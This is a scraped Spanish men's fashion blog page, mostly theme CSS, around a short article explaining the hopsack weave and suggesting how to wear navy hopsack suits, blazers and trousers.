10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/moda-hombre/" ><span class="tdb-cat-bg"></span>MODA HOMBRE</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Qué es el tejido Hopsack y por qué deberías usarlo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-07T04:28:02+00:00">7 junio, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-2.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Si estás buscando <strong><a href="https://hombreyestilo.com/como-crear-un-armario-capsula-casual-de-negocios/">mejorar tu armario</a></strong> y quieres conseguir algunas prendas versátiles, definitivamente deberías echar un vistazo al <strong>tejido Hopsack</strong>.</p><p>En la actualidad, el tejido Hopsack se ha convertido en uno de los tipos de telas más populares porque tiene muchos beneficios para crear prendas con estilo.&nbsp;Así que ¡déjame decirte por qué deberías usar hopsack ahora mismo!</p><span id="more-11488"></span><h2>¿Qué es la tela Hopsack?</h2><div class="wp-block-image"><figure class="alignright"><img loading="lazy" width="287" height="300" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-287x300.jpg" alt="Qué es el tejido Hopsack y por qué deberías usarlo" class="wp-image-11489" srcset="https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-287x300.jpg 287w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-768x803.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-980x1024.jpg 980w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-670x700.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-120x125.jpg 120w" sizes="(max-width: 287px) 100vw, 287px" /></figure></div><p>Antes de meterme de lleno en explicaciones, me gustaría aclarar que el Hopsack <strong>no es realmente un tipo de tela, sino un tipo de tejido</strong>.&nbsp;Se trata de un patrón con forma de canasta que puede tener sutiles variaciones de colores entre los hilos, pero también puede cambiar según el peso, torsión o qué tan apretada o suelta está tejida la tela.&nbsp;Por lo general, <strong>el Tejido Hopsack no es demasiado apretado</strong>, por lo que suele ser muy transpirable. <br>Básicamente es una tela ligera y de uso generalmente estival.<br></p><p>El  Hopsack puede estar confeccionado de muchos tipos de materiales diferentes:</p><ul><li>Lana</li><li>Mezcla de lana y algodón</li><li>Materiales sintéticos</li></ul><p>Sin embargo, a la hora de elegir tus prendas, asegúrate de elegir materiales naturales como lana y algodón, y no las opciones sintéticas.</p><p>No es la primera vez que te lo digo, pero nunca está de más recordarlo, que <strong>el problema que tienen las fibras sintéticas es que tu ropa no será transpirable</strong>.&nbsp;Además, con el tiempo, ira apareciendo un aspecto brillante, lo que le restará valor a tus looks.</p><h2>Qué beneficios tiene el Tejido Hopsack</h2><p>Este tejido tiene muchas ventajas que debes conocer.</p><ul><li><strong>Ligero y transpirable:</strong>&nbsp;como tiene un tejido abierto, si lo has elegido de fibras naturales, suele ser liviano y transpirable, por lo que a menudo es el tejido ideal para la primavera y el verano, aunque no solo se limita a estas estaciones.</li><li><strong>Estupendo para viajar:</strong>&nbsp;este tejido es ideal para viajar, ya que se pliega con facilidad y no se arruga mucho.&nbsp;Puedes llevar tu traje Hopsack a un&nbsp;viaje de negocios&nbsp;sin tener que pensar en un servicio de tintorería.</li><li><strong>Versátil:</strong>&nbsp;no puedes equivocarte con un traje de este tejido, ya que puedes usarlo completo o como piezas separadas;&nbsp;es ideal para&nbsp;looks casuales de negocios&nbsp;.</li><li><strong>Fácil de encontrar:</strong>&nbsp;en la actualidad es fácil encontrar trajes en Tejido Hopsack, por lo que no te costará comprar este tipo de prendas.</li></ul><p>Si es la primera vez que vas a comprar algunas prendas en este tejido, te recomiendo que apuestes por un <strong><a href="https://www.marsanti.com.co/product/traje-azul-petroleo-hopsack/">traje azul marino</a></strong>.</p><p>Te aseguro que se convertirá en tu mejor aliado para todos tus looks de negocios, además de que podrás utilizarlo como piezas separadas para crear diferentes estilos.&nbsp;</p><p>Y para que te hagas una idea, te voy a dar algunos ejemplos sobre cómo usar piezas hopsack.</p><h3>El traje azul marino de Hopsack</h3><div class="wp-block-image"><figure class="alignright"><img loading="lazy" width="157" height="300" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-157x300.png" alt="Mercedes Benz Madrid Fashion Week: VELASQUEZ" class="wp-image-11491" srcset="https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-157x300.png 157w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-768x1468.png 768w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-536x1024.png 536w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo.png 1000w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-670x1280.png 670w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-120x229.png 120w" sizes="(max-width: 157px) 100vw, 157px" /><figcaption>Brunello Cucinelli</figcaption></figure></div><p>Se trata de una gran elección porque pega con casi cualquier cosa.&nbsp;Si quieres lucir un estilo serio, puedes combinarlo con una camisa de vestir blanca, una corbata discreta y un pañuelo de bolsillo blanco.</p><p>Si quieres un look más casual, usa un patrón divertido tanto en tu corbata como en el pañuelo de bolsillo.&nbsp;Este traje hopsack combina muy bien con&nbsp;zapatos de vestir negros, burdeos y marrones&nbsp;, así que no te preocupes a la hora de elegir tu calzado.</p><h3>La chaqueta azul marino Hopsack</h3><div class="wp-block-image"><figure class="alignright"><img loading="lazy" width="236" height="300" src="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-236x300.jpg" alt="Qué es el tejido Hopsack y por qué deberías usarlo" class="wp-image-11492" srcset="https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-236x300.jpg 236w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-768x978.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-804x1024.jpg 804w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-670x853.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2021/04/Qué-es-el-tejido-Hopsack-y-por-qué-deberías-usarlo-1-120x153.jpg 120w" sizes="(max-width: 236px) 100vw, 236px" /><figcaption>Brunello Cucinelli</figcaption></figure></div><p>¿Buscas un estilo casual pero elegante?&nbsp;<strong>Un blazer azul marino hopsack</strong> es todo un clásico.&nbsp;Puedes utilizarlo con diferentes tipos de pantalones o tejanos.&nbsp;También es <strong>una gran opción para primavera y verano </strong>gracias a la transpirabilidad del tejido.</p><p>Lo ideal es apostar por un blazer con una botonadura sencilla. Añade un divertido pañuelo de bolsillo, una camisa sin corbata y unos zapatos vanguardistas como&nbsp;los <strong><a href="https://hombreyestilo.com/monkstrap-calzado-basico-y-elegante-para-hombre/">monkstraps</a></strong>: definitivamente obtendrás el tipo de atención adecuado con este look.</p><h3>Pantalones Hopsack</h3><p>Los pantalones hopsack son un lienzo en blanco y pueden llegar a ser muy divertidos si los combinas con blazers de diferentes colores y estampados.&nbsp;Combínalos con unos zapatos elegantes como&nbsp;mocasines con borlas&nbsp;y estará listo para un día en la oficina o una cena con amigos.</p><p>Como ves, <strong>un traje en tejido Hopsack es atemporal</strong> y puedes combinarlo de formas diferentes para crear el look perfecto.&nbsp;</p><p>Más adelante, puedes optar por un hopsack en tonos grises y para looks más arriesgados, marrones.&nbsp;</p><div class='yuzo_related_post style-1'  data-version='5.12.84'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/que-es-el-tejido-hopsack/">Qué es el tejido Hopsack</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
